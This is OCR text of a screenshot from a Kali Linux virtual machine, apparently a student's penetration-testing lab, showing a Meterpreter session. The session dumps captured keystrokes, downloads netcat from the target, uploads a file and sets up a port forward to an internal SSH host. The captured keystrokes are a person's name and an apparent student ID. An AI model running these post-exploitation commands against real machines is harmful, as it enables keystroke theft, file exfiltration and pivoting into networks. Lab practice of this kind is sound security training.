 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 BookUbuntu kali-linux-2023.4-vmware-a...
1 2 3 4 20:37
Shell No. 1
File Actions Edit View Help
meterpreter > keyscan_dump
Dumping captured keystrokes ...
sanath kumar dasari - 700760349
meterpreter > keyscan_stop
Stopping the keystroke sniffer ...
meterpreter > help download meterpreter
Usage: download [options] src1 src2 src3 ... destination
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size
-b Set the initial block size for the download
-c Resume getting a partially-downloaded file
-h Help banner
-l Set the limit of retries (0 unlimits)
-r Download recursively
-t Timestamp downloaded files
meterpreter > help upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter > download /tools/nc.exe
[*] Downloading: /tools/nc.exe → /home/kali/nc.exe
[*] Downloaded 58.00 KiB of 58.00 KiB (100.0%): /tools/nc.exe → /home/kali/nc.exe
[*] Completed : /tools/nc.exe → /home/kali/nc.exe
meterpreter > download /tools/nc.exe /tmp
[*] Downloading: /tools/nc.exe → /tmp/nc.exe
[*] Downloaded 58.00 KiB of 58.00 KiB (100.0%): /tools/nc.exe → /tmp/nc.exe
[*] Completed : /tools/nc.exe → /tmp/nc.exe
meterpreter > download C:\\tools\\nc.exe /tmp/
[*] Downloading: C:\tools\nc.exe → /tmp/nc.exe
[*] Skipped : C:\tools\nc.exe → /tmp/nc.exe
meterpreter > upload /tmp/test.txt /tools
[*] Uploading : /tmp/test.txt → /tools\test.txt
[*] Completed : /tmp/test.txt → /tools\test.txt
meterpreter > portfwd add -l 3333 -p 22 -r 192.168.2.151
[*] Forward TCP relay created: (local) :3333 → (remote) 192.168.2.151:22
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
14°C
Clear
Search
07:37 Sanath
2/20/2024